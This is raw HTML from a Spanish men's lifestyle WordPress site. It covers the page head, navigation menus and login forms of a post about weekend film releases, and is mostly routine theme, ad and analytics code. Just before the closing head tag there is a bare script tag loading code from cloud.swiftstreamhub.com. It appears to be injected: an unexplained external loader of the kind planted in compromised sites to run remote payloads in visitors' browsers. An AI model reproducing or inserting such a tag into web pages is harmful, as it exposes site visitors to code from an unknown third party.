<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/82062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=82062' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"0977f6f528","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":82062};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 82062, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="56d760ccdd";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/ocio-urbano/",
                    "name": "Ocio urbano"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/",
                    "name": "&#8216;Ahora o nunca&#8217; y los estrenos del finde"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-82062 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js cine-estrenos-ahora-o-nunca global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
